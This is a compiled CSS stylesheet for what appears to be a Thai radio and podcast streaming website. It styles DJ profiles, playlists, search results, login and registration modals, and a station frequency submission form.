.my-form button {
  border: 0;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  color: #FFF;
  padding: 5px 50px; }

.one-slide img {
  object-fit: cover;
  object-position: center; }
  @media (min-width: 768px) {
    .one-slide img {
      height: auto !important; } }
  @media (min-width: 1365px) {
    .one-slide img {
      height: auto !important; } }
.one-slide .owl-nav button {
  top: 44% !important; }
  @media (min-width: 768px) {
    .one-slide .owl-nav button {
      top: 30%; } }

.dj-detail .img {
  padding: 15px;
  margin: 0;
  width: 100px;
  height: 100px; }
  @media (min-width: 768px) {
    .dj-detail .img {
      margin: 20px;
      width: 150px;
      height: 150px; } }
  .dj-detail .img img {
    height: 100%;
    width: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    object-fit: cover;
    object-position: center; }
.dj-detail .detail {
  position: relative;
  width: calc(100% - 100px);
  padding: 15px; }
  @media (min-width: 768px) {
    .dj-detail .detail {
      width: calc(100% - 190px);
      padding: 20px; } }
  .dj-detail .detail .topic-icon {
    padding-left: 28px; }
    .dj-detail .detail .topic-icon:before {
      width: 25px;
      height: 25px;
      font-size: 16px; }
  .dj-detail .detail .programs-item {
    color: #777777;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .dj-detail .detail .programs-item:hover {
      color: #f16522;
      text-decoration: underline; }

.bg-footer-img {
  position: absolute;
  bottom: 0; }
  .bg-footer-img img {
    width: 100%;
    height: fit-content;
    z-index: -10; }

.dj-item-sm {
  margin-right: 10px; }
  @media (min-width: 376px) {
    .dj-item-sm {
      margin-right: 20px; } }

.tags {
  padding: 20px 0 15px 0; }
  .tags .tag-item {
    display: inline-block;
    background-color: #feefe8;
    color: #f16522;
    font-size: 12px;
    padding: 6px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    margin-right: 5px;
    margin-bottom: 5px; }
  .tags.border-top {
    border-top: 2px solid #eee !important; }

.schedule-feq .w-box {
  overflow-x: auto; }
  .schedule-feq .w-box .topic-schedule {
    min-width: 768px;
    padding: 15px;
    color: #FFF;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    background: linear-gradient(90deg, #ff9237 17%, #f35006 100%); }
    @media (min-width: 768px) {
      .schedule-feq .w-box .topic-schedule {
        padding: 15px 30px;
        width: 100%; } }
    .schedule-feq .w-box .topic-schedule.width-768 {
      width: 768px;
      min-width: 768px; }

.img-schedule {
  padding: 15px; }
  @media (min-width: 768px) {
    .img-schedule {
      padding: 30px; } }
  .img-schedule img {
    width: 100%; }

.owl-schedule {
  position: relative; }
  .owl-schedule button {
    top: 22%;
    position: absolute;
    background-color: rgba(255, 255, 255, 0.8) !important;
    width: 25px;
    height: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%; }
    @media (min-width: 376px) {
      .owl-schedule button:before {
        font-size: 18px; } }
    .owl-schedule button:before {
      font-size: 14px;
      color: #f35006;
      align-items: center; }
    .owl-schedule button:focus {
      outline: none; }
    .owl-schedule button.disabled {
      display: none; }
  .owl-schedule .owl-prev {
    left: 10px; }
    .owl-schedule .owl-prev:before {
      content: '\e83b'; }
  .owl-schedule .owl-next {
    right: 10px; }
    .owl-schedule .owl-next:before {
      content: '\e813'; }

.my-modal .modal-content {
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  border-radius: 9px; }
  .my-modal .modal-content .modal-body {
    font-size: 14px;
    padding: 20px;
    max-height: 80vh;
    overflow-y: auto; }
    @media (min-width: 739px) {
      .my-modal .modal-content .modal-body {
        padding: 45px;
        max-height: 90vh; } }
    .my-modal .modal-content .modal-body::-webkit-scrollbar-track {
      border-radius: 5px;
      background-color: transparent; }
    .my-modal .modal-content .modal-body::-webkit-scrollbar {
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out;
      width: 8px;
      height: 8px;
      background-color: transparent;
      opacity: 0.8; }
    .my-modal .modal-content .modal-body::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: #c1c1c1; }
    .my-modal .modal-content .modal-body .line {
      margin: 30px 0;
      width: 100%;
      height: 2px;
      background-color: #f5f5f5f5;
      position: relative; }
      .my-modal .modal-content .modal-body .line .text {
        background: #fff;
        padding: 15px; }
    .my-modal .modal-content .modal-body .btn-login {
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      -ms-border-radius: 30px;
      border-radius: 30px;
      border: 0; }
    .my-modal .modal-content .modal-body input {
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      -ms-border-radius: 8px;
      border-radius: 8px;
      padding: 8px;
      border: 2px solid #f5f5f5;
      width: 100%;
      box-shadow: inset 0 0 3px 0px #f5f5f5; }
      @media only screen and (min-width: 414px) {
        .my-modal .modal-content .modal-body input {
          padding: 10px 15px; } }
      .my-modal .modal-content .modal-body input::placeholder {
        color: #A0A0A0; }
      .my-modal .modal-content .modal-body input:focus {
        outline: none; }
    .my-modal .modal-content .modal-body .o-btn {
      font-size: 15px;
      background-color: #f16522;
      color: #fff;
      padding: 10px;
      width: 80%;
      display: inline-block;
      text-align: center;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      -ms-border-radius: 30px;
      border-radius: 30px; }
    .my-modal .modal-content .modal-body .topic {
      font-size: 1.5em;
      font-weight: bold;
      text-align: center; }
    .my-modal .modal-content .modal-body .icon-signin {
      display: inline-block;
      width: 34px;
      height: 34px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      background: linear-gradient(90deg, #ff9136 17%, #f35308 100%);
      position: relative; }
  .my-modal .modal-content .modal-header {
    padding: 20px 25px;
    font-weight: bold;
    color: #3c4142;
    font-size: 1.2em; }
  .my-modal .modal-content .playlist-list-modal {
    padding: 20px 25px; }
    .my-modal .modal-content .playlist-list-modal .p-item {
      margin-bottom: 20px; }
      .my-modal .modal-content .playlist-list-modal .p-item:last-child {
        margin-left: 0; }
    .my-modal .modal-content .playlist-list-modal .img {
      position: relative;
      width: 55px;
      height: 55px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      border-radius: 3px;
      border: 1px dotted #eee; }
    .my-modal .modal-content .playlist-list-modal .img-playlist-add:after {
      font-size: 30px;
      font-family: 'tpbs_fonts';
      content: '\e837';
      color: #FFF; }
    .my-modal .modal-content .playlist-list-modal .name {
      padding: 0 15px;
      text-align: left;
      align-self: center;
      width: calc(100% - 80px); }
      .my-modal .modal-content .playlist-list-modal .name .title {
        font-weight: bold;
        color: #3c4142; }
    .my-modal .modal-content .playlist-list-modal .add-playlist {
      cursor: pointer;
      align-self: center;
      border: 2px solid #E5E5E5;
      width: 25px;
      height: 25px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      position: relative; }
      .my-modal .modal-content .playlist-list-modal .add-playlist:after {
        font-size: 16px;
        font-family: 'tpbs_fonts';
        content: '\e80d';
        color: #E5E5E5; }
      .my-modal .modal-content .playlist-list-modal .add-playlist.active {
        border: 2px solid #f16522;
        background-color: #f16522; }
        .my-modal .modal-content .playlist-list-modal .add-playlist.active:after {
          color: #FFF; }
  .my-modal .modal-content .title {
    font-weight: bold;
    color: #3c4142;
    font-size: 24px; }
  .my-modal .modal-content .m-btn {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    padding: 7px 0;
    background-color: #FFF;
    border: 0;
    width: 35%;
    border: 2px solid #E5E5E5;
    margin: 0 5px;
    color: #777777; }
    .my-modal .modal-content .m-btn.o-2-btn {
      background-color: #f16522;
      border: 2px solid #f16522;
      color: #FFF; }
.my-modal .modal-close {
  position: absolute;
  top: -35px;
  right: 0;
  font-size: 28px;
  color: #e5e5e5;
  cursor: pointer; }
  @media (min-width: 739px) {
    .my-modal .modal-close {
      top: -35px;
      right: -35px; } }

.my-checkbox input[type=checkbox] + label {
  cursor: pointer; }
.my-checkbox input[type=checkbox] {
  display: none; }
.my-checkbox input[type=checkbox] + label:before {
  font-family: 'tpbs_fonts';
  content: "\e80d";
  border: 0.1em solid #f16522;
  border-radius: 0.2em;
  display: inline-block;
  width: 21px;
  height: 21px;
  font-size: 13px;
  padding-left: 2px;
  margin-right: 12px;
  vertical-align: bottom;
  color: transparent;
  transition: .2s; }
.my-checkbox input[type=checkbox] + label:active:before {
  transform: scale(0); }
.my-checkbox input[type=checkbox]:checked + label:before {
  background-color: #f16522;
  border-color: #f16522;
  color: #fff; }
.my-checkbox input[type=checkbox]:disabled + label:before {
  transform: scale(1);
  border-color: #aaa; }
.my-checkbox input[type=checkbox]:checked:disabled + label:before {
  transform: scale(1);
  background-color: #A0A0A0;
  border-color: #A0A0A0; }

.my-modal-popup .modal-body {
  padding: 25px !important; }
  .my-modal-popup .modal-body .detail {
    font-size: 1.2em; }

.own-gallery .item {
  cursor: pointer;
  position: relative; }
  .own-gallery .item img {
    max-height: 65px;
    object-fit: cover;
    object-position: center; }
  .own-gallery .item .overlay-gallery {
    opacity: 0;
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background-color: rgba(251, 153, 55, 0.6); }
  .own-gallery .item.g .overlay-gallery {
    opacity: 1; }
  .own-gallery .item.g img {
    border: 2px solid #fb9937; }
.own-gallery .owl-nav button {
  top: 35%;
  width: 25px;
  height: 25px; }
  .own-gallery .owl-nav button:before {
    color: #777777;
    font-size: 16px; }
.own-gallery .owl-nav .owl-next {
  right: -24px; }

.small-radio .radio-item .img .radio-btn .radio-btn-list {
  right: 1px;
  top: 6px; }
  @media (min-width: 1366px) {
    .small-radio .radio-item .img .radio-btn .radio-btn-list {
      right: 5px;
      top: 13px; } }

.myplaylist-div .row {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 769px) {
    .myplaylist-div .row {
      margin-right: -7.5px;
      margin-left: -7.5px; } }
.myplaylist-div .myplaylist-item {
  padding-bottom: 8px;
  margin-bottom: 8px; }
  .myplaylist-div .myplaylist-item .img {
    width: 100%;
    position: relative;
    padding-bottom: 100%;
    box-shadow: 0 3px 5px #E5E5E5;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px; }
    .myplaylist-div .myplaylist-item .img .overlay-o {
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      -ms-border-radius: 8px;
      border-radius: 8px; }
  .myplaylist-div .myplaylist-item .img-playlist-add {
    position: relative; }
    .myplaylist-div .myplaylist-item .img-playlist-add .inner {
      text-align: center;
      font-size: 14px;
      color: #FFF; }
      .myplaylist-div .myplaylist-item .img-playlist-add .inner i {
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        transition: all 0.3s ease;
        font-size: 2.5em; }
    .myplaylist-div .myplaylist-item .img-playlist-add:hover .inner i {
      font-size: 3.5em; }
  .myplaylist-div .myplaylist-item .myplaylist-name {
    -webkit-transition: color 0.3s ease-out;
    -moz-transition: color 0.3s ease-out;
    -o-transition: color 0.3s ease-out;
    -ms-transition: color 0.3s ease-out;
    transition: color 0.3s ease-out;
    color: #3c4142;
    font-weight: bold;
    font-size: 14px;
    margin-top: 10px; }
  @media (min-width: 769px) {
    .myplaylist-div .myplaylist-item {
      padding: 0 7.5px; } }
  .myplaylist-div .myplaylist-item .play-rec {
    bottom: 15px !important;
    right: 20px; }
  .myplaylist-div .myplaylist-item:hover .img .overlay-o {
    opacity: 1; }
  .myplaylist-div .myplaylist-item:hover .img .play-rec {
    opacity: 1; }
  .myplaylist-div .myplaylist-item:hover .myplaylist-name {
    color: #f16522; }

.my-playlist-btn {
  display: none; }
  .my-playlist-btn button {
    padding: 3px 0;
    text-align: center;
    width: 100px;
    background-color: #FFF;
    font-size: 14px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px; }
  .my-playlist-btn .edit-btn {
    position: relative;
    border: 1px solid #E5E5E5;
    color: #A0A0A0;
    padding-left: 15px; }
    .my-playlist-btn .edit-btn:before {
      font-family: 'tpbs_fonts';
      content: '\e849';
      font-size: 18px;
      position: absolute;
      left: 18px;
      top: 1px; }
  .my-playlist-btn .del-btn {
    border: 1px solid #f16522;
    color: #f16522; }
  @media (min-width: 575px) {
    .my-playlist-btn {
      display: block; } }

.my-playlist-dropdown {
  display: block; }
  @media (min-width: 575px) {
    .my-playlist-dropdown {
      display: none; } }
  .my-playlist-dropdown .dropdown-menu {
    border: 0;
    box-shadow: 0 0 5px #E5E5E5; }
  .my-playlist-dropdown .dropdown-item {
    font-size: 14px;
    padding: 8px 15px;
    background-color: inherit;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease;
    color: #3c4142; }
    .my-playlist-dropdown .dropdown-item:hover {
      color: #f16522; }

.circle-icon {
  position: relative;
  border: 3px solid #f16522;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 44px;
  height: 44px; }
  .circle-icon i {
    font-size: 1.8em; }

.input-form-name input {
  width: calc(100% - 7.5px); }

.img-modal .change-img {
  position: relative;
  cursor: pointer; }
  .img-modal .change-img img {
    width: 120px;
    height: 120px;
    object-fit: cover;
    object-position: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%; }
  .img-modal .change-img .img-btn {
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    -ms-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.5);
    color: #FFF;
    width: 120px;
    height: 60px;
    margin: 0 1em 1em 0;
    display: inline-block;
    border-bottom-left-radius: 120px;
    border-bottom-right-radius: 120px;
    top: 75% !important; }
    .img-modal .change-img .img-btn i {
      font-size: 21px; }
  .img-modal .change-img:hover .img-btn {
    opacity: 1; }
  .img-modal .change-img:active .img-btn {
    opacity: 1; }
.img-modal .img-description {
  font-size: 13px; }

.abount-p img {
  max-width: 100%; }

.icon-search {
  display: none; }
  @media (min-width: 769px) {
    .icon-search {
      display: block; } }

.search-sm {
  display: none;
  position: relative; }
  .search-sm i {
    position: absolute;
    font-size: 16px !important;
    top: 8px; }
  .search-sm i.search {
    left: 10px; }
  .search-sm i.cancel-search {
    right: 10px; }
  .search-sm input {
    padding: 8px 45px 8px 45px;
    width: 100%;
    border: 1px solid #E5E5E5;
    border-radius: 6px;
    background-color: #FFFFFF;
    box-shadow: inset 0 0 4px 0 rgba(0, 0, 0, 0.08); }
    .search-sm input::placeholder {
      color: #A0A0A0;
      font-style: italic; }
    .search-sm input:before {
      content: '\e839';
      position: absolute;
      font-family: "tpbs_fonts"; }
    .search-sm input:focus {
      outline: none; }

.my-search {
  position: relative; }
  .my-search input {
    color: #3c4142;
    width: 100%;
    padding: 8px 22px 8px 45px;
    border: 1px solid #E5E5E5;
    border-radius: 6px;
    background-color: #FFFFFF;
    box-shadow: inset 0 0 4px 0 rgba(0, 0, 0, 0.08); }
    .my-search input::placeholder {
      color: #A0A0A0;
      font-style: italic; }
    .my-search input:focus {
      outline: none; }
  .my-search i {
    position: absolute;
    left: 40px;
    top: 50%;
    font-size: 26px;
    transform: translate(-50%, -50%);
    color: #777777; }

.mainsearch {
  position: relative; }
  .mainsearch input {
    color: #3c4142;
    width: 100%;
    padding: 12px 45px 12px 22px;
    border: 1px solid #E5E5E5;
    border-radius: 6px;
    background-color: #FFFFFF;
    box-shadow: inset 0 0 4px 0 rgba(0, 0, 0, 0.08); }
    .mainsearch input::placeholder {
      color: #A0A0A0;
      font-style: italic; }
    .mainsearch input:focus {
      outline: none; }
  .mainsearch i {
    position: absolute;
    right: 12px;
    top: 50%;
    font-size: 26px;
    transform: translate(-50%, -50%);
    color: #fb9937; }

.search-item {
  padding: 14px 0; }
  .search-item:first-child {
    padding-top: 0; }
  .search-item:last-child {
    padding-bottom: 0; }
  .search-item .img {
    cursor: pointer;
    margin-right: 15px;
    width: 50px;
    height: 50px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.08);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px; }
    @media (min-width: 575px) {
      .search-item .img {
        width: 125px;
        height: 125px; } }
    .search-item .img .overlay-play {
      -webkit-transition: opacity 0.3s ease;
      -moz-transition: opacity 0.3s ease;
      -o-transition: opacity 0.3s ease;
      -ms-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease;
      opacity: 0;
      height: 100%;
      width: 100%;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      background-color: rgba(241, 101, 34, 0.4);
      position: relative; }
      .search-item .img .overlay-play:before {
        content: '';
        background: linear-gradient(90deg, #fe8f34 20%, #f35106 100%);
        width: 50%;
        height: 50%;
        position: absolute;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        border-radius: 50%; }
      .search-item .img .overlay-play:after {
        content: '\e816';
        font-size: 1em;
        position: absolute;
        color: #FFF; }
      @media (min-width: 575px) {
        .search-item .img .overlay-play:after {
          font-size: 1.8em; } }
  .search-item .search-detail {
    align-self: center;
    width: calc(100% - 65px);
    overflow: hidden; }
    @media (min-width: 575px) {
      .search-item .search-detail {
        width: calc(100% - 111px); } }
    .search-item .search-detail .subtitle {
      font-size: 12px; }
    .search-item .search-detail .detail {
      font-size: 12px; }
      .search-item .search-detail .detail p {
        margin: 0; }
  .search-item .title {
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease;
    display: inline-block;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    color: #3c4142; }
    @media (min-width: 575px) {
      .search-item .title {
        font-size: 17px; } }
    .search-item .title:after {
      top: 50%;
      right: -24px;
      transform: translate(-50%, -50%);
      position: absolute;
      color: #FFF;
      font-weight: normal;
      font-size: 13px;
      padding: 1px 8px;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      border-radius: 2px;
      margin-left: 10px; }
    .search-item .title.radio-text {
      padding-right: 60px; }
      .search-item .title.radio-text:after {
        content: 'Radio';
        background: linear-gradient(90deg, #fb9937 20%, #ffb836 100%); }
    .search-item .title.podcast-text {
      padding-right: 75px; }
      .search-item .title.podcast-text:after {
        content: 'Podcast';
        background: linear-gradient(270deg, #888888 0%, #1F1F1F 100%); }
    .search-item .title:hover {
      color: #f16522; }
  .search-item .subtitle {
    font-size: 13px; }
    @media (min-width: 575px) {
      .search-item .subtitle {
        font-size: 15px; } }
  .search-item:hover .overlay-play {
    opacity: 1; }
  .search-item.play .overlay-play:after {
    content: '\e814' !important; }
  .search-item.play .overlay-play {
    opacity: 1; }
  .search-item .title-category {
    font-size: 12px; }
    @media (min-width: 575px) {
      .search-item .title-category {
        font-size: 15px; } }
  .search-item.highlight .img {
    width: 150px;
    height: 90px; }
    @media (min-width: 575px) {
      .search-item.highlight .img {
        width: 170px;
        height: 91px; } }
  .search-item.highlight .search-detail {
    width: calc(100% - 165px); }
    @media (min-width: 575px) {
      .search-item.highlight .search-detail {
        width: calc(100% - 185px); } }

.station-btn {
  display: inline-block;
  border: 1px solid #f16522;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  padding: 2px; }

.form-download {
  padding: 15px; }
  @media (min-width: 575px) {
    .form-download {
      padding: 45px 30px; } }
  .form-download .title {
    font-size: 24px; }
  .form-download .title-form {
    color: #fb9937;
    font-size: 17px;
    padding-bottom: 13px;
    border-bottom: 1px solid #E5E5E5;
    margin: 20px 0 15px 0; }
  .form-download label {
    font-size: 15px;
    color: #3c4142; }
  .form-download input, .form-download textarea {
    box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.08);
    border: 1px solid #EEEEEE;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px; }
    .form-download input:focus, .form-download textarea:focus {
      outline: none;
      border: 1px solid #EEEEEE;
      box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.08); }
    .form-download input::placeholder, .form-download textarea::placeholder {
      font-size: 15px;
      color: #A0A0A0; }
  .form-download input[type=file] {
    display: none; }
  .form-download textarea {
    resize: none; }
  .form-download .upload-btn {
    border: 1px solid #E5E5E5;
    border-radius: 20px;
    background-color: #FFFFFF;
    font-size: 13px;
    padding: 6px 17px;
    color: #777777; }
  .form-download .upload-list {
    display: inline-block; }
    .form-download .upload-list .file-item {
      margin: 0 7.5px;
      display: inline-block;
      vertical-align: middle; }
      .form-download .upload-list .file-item i {
        cursor: pointer;
        color: #A0A0A0; }
  .form-download .form-btn {
    font-size: 15px;
    padding: 8px 50px;
    border-radius: 20px;
    border: 0; }
  .form-download .frm-download-item {
    padding: 15px;
    background-color: #F8F8F8;
    border-radius: 6px;
    margin-bottom: 15px; }
    .form-download .frm-download-item .remove-item {
      cursor: pointer;
      display: inline-block;
      position: relative;
      padding-left: 20px;
      text-align: right;
      font-size: 13px; }
      .form-download .frm-download-item .remove-item:before {
        font-size: 16px;
        content: '\e845';
        font-family: "tpbs_fonts";
        position: absolute;
        left: 0;
        top: -3px; }
    .form-download .frm-download-item:last-child {
      margin-bottom: 0; }
    .form-download .frm-download-item:first-child .remove-item {
      display: none; }
  .form-download .upload {
    margin-bottom: 10px; }
  .form-download .add-programs-btn {
    cursor: pointer;
    border: 1px dashed #E5E5E5;
    border-radius: 4px;
    font-size: 13px;
    color: #f16522;
    padding: 10px 0; }
  .form-download .clone-programs {
    display: none; }
  .form-download .frequency {
    width: 100%;
    position: relative; }
    .form-download .frequency .input-frequency {
      width: calc(100% - 75px);
      font-size: 15px; }
      .form-download .frequency .input-frequency input {
        padding-right: 40px; }
        .form-download .frequency .input-frequency input:disabled::placeholder {
          color: #e9ecef; }
      .form-download .frequency .input-frequency:after {
        position: absolute;
        right: 15px;
        top: 9px; }
      .form-download .frequency .input-frequency.am:after {
        content: 'KHz'; }
      .form-download .frequency .input-frequency.fm:after {
        content: 'MHz'; }
    .form-download .frequency.disabled .input-frequency:after {
      color: #A0A0A0; }
  .form-download .text-danger {
    font-size: 12px;
    color: #F16522; }

input.req-error, textarea.req-error, .select2-selection--single.req-error, select.req-error {
  border-color: #F00 !important; }

.own-categoty .owl-nav button {
  top: 0;
  width: 25px;
  height: 25px;
  background: transparent !important;
  box-shadow: unset; }
.own-categoty .owl-nav .owl-next {
  right: -25px; }
.own-categoty .owl-nav .owl-prev {
  left: -25px; }

.own-recommend .owl-nav button {
  top: 30%; }

.own-recommend-playlist .owl-nav button {
  top: 45% !important; }
.own-recommend-playlist .img {
  position: relative; }
  .own-recommend-playlist .img .overlayimg {
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(60, 65, 66, 0) 50%, #3c4142 100%); }
.own-recommend-playlist .recommend-detail {
  top: 0 !important;
  position: absolute;
  width: 100%;
  padding: 25px; }
  .own-recommend-playlist .recommend-detail .name {
    font-size: 32px;
    color: #000;
    font-weight: bold;
    text-shadow: 2px 0 0 #fff, -2px 0 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, 1px 1px #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff; }
.own-recommend-playlist .recommend-record {
  width: 100px;
  height: 100px;
  background-color: #3c4142;
  color: #FFF;
  text-align: center;
  border-radius: 50%;
  top: 80%; }
  .own-recommend-playlist .recommend-record .text {
    font-size: 18px;
    white-space: nowrap; }

.back-btn {
  padding: 8px 30px; }
  @media (min-width: 1200px) {
    .back-btn {
      padding: 15px 45px; } }

.seek-line {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 4px;
  background-color: #E5E5E5; }
  .seek-line .line {
    background-color: #fb9937;
    height: 4px; }

.own-category button {
  top: 30% !important; }

.radio-index-list .topic {
  font-weight: bold; }

.min-h {
  min-height: 48px; }

.videoondemand i {
  font-size: 36px;
  color: #fb9937; }

.no-data .playlist-records {
  margin-bottom: 0; }
  .no-data .playlist-records .d-flex {
    padding-bottom: 0;
    border-bottom: 0; }

.ls-img .imgPlay {
  padding-bottom: 60% !important; }

.my-btn {
  background: #FFF;
  padding: 8px 0;
  width: 120px;
  border: 1px solid #E5E5E5;
  color: #A0A0A0;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px; }

.playlist-slide .owl-nav button {
  top: 23% !important; }
.playlist-slide .owl-stage-outer {
  padding-bottom: 8px; }

.box-all-shadow .img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  position: relative; }
  .box-all-shadow .img .play-rec {
    bottom: 15px !important;
    right: 20px; }
  .box-all-shadow .img:hover .play-rec {
    opacity: 1 !important; }
  .box-all-shadow .img:hover .overlay-o {
    opacity: 1; }
.box-all-shadow .imgPlay {
  position: relative;
  box-shadow: 0 2px 10px #bfbbbb; }

.play-rec2 {
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  position: absolute;
  background: linear-gradient(90deg, #ff9136 17%, #f35308 100%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  right: 30px;
  bottom: 90px; }
  .play-rec2:after {
    cursor: pointer;
    content: '\e816';
    color: #FFF;
    font-family: "tpbs_fonts";
    font-size: 1.8em;
    padding: 8px; }
  @media (min-width: 575px) {
    .play-rec2 {
      width: 48px;
      height: 48px;
      bottom: 90px; }
      .play-rec2:after {
        font-size: 2em; } }

.topic-icon-search {
  position: relative;
  padding-left: 30px; }
  .topic-icon-search:before {
    position: absolute;
    font-family: "tpbs_fonts";
    width: 24px;
    height: 24px;
    color: #FFF;
    left: 0;
    background: linear-gradient(130deg, #fd5809 0%, #ffa159 100%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    font-weight: normal; }
  .topic-icon-search.dj-icon-search:before {
    content: "\e802";
    font-size: 16px; }
  .topic-icon-search.lecturer-icon-search:before {
    content: "\e800";
    font-size: 15px; }

.overlay-o {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  top: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(241, 101, 34, 0.8) 100%); }

.over-b {
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 55%, rgba(0, 0, 0, 0.8) 100%);
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 1; }

#show_image {
  /* The Modal (background) */
  /* Modal Content (image) */
  /* Caption of Modal Image */
  /* Add Animation */
  /* The Close Button */
  /* 100% Image Width on Smaller Screens */ }
  #show_image #myImg {
    border-radius: 5px;
    cursor: pointer;
    transition: 0.3s; }
  #show_image #myImg:hover {
    opacity: 0.7; }
  #show_image .modal {
    z-index: 10;
    display: none;
    /* Hidden by default */
    position: fixed;
    /* Stay in place */
    padding-top: 45px;
    /* Location of the box */
    left: 0;
    top: 0;
    width: 100%;
    /* Full width */
    height: 100%;
    /* Full height */
    overflow: auto;
    /* Enable scroll if needed */
    background-color: black;
    /* Fallback color */
    background-color: rgba(0, 0, 0, 0.9);
    /* Black w/ opacity */ }
  #show_image .modal-content {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px; }
  #show_image .modal-content, #show_image #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s; }
@-webkit-keyframes zoom {
  from {
    -webkit-transform: scale(0); }
  to {
    -webkit-transform: scale(1); } }
@keyframes zoom {
  from {
    transform: scale(0); }
  to {
    transform: scale(1); } }
  #show_image .close {
    position: absolute;
    top: 0;
    right: 12px;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s; }
  #show_image .close:hover,
  #show_image .close:focus {
    color: #bbb;
    text-decoration: none;
    cursor: pointer; }
  @media only screen and (max-width: 700px) {
    #show_image .modal-content {
      width: 100%; } }

.label-time {
  position: absolute;
  bottom: 10px;
  right: 10px;
  background: #000;
  padding: 0 7px;
  color: #fff;
  opacity: 0.6;
  border-radius: 2px;
  z-index: 1; }

.small-radio .label-time {
  font-size: 12px; }

@media (min-width: 576px) {
  .register-modal .modal-dialog {
    max-width: 600px; } }
.register-modal .modal-body {
  padding: 40px;
  max-height: 82vh !important;
  overflow-x: hidden; }
.register-modal .radio input {
  width: auto !important; }
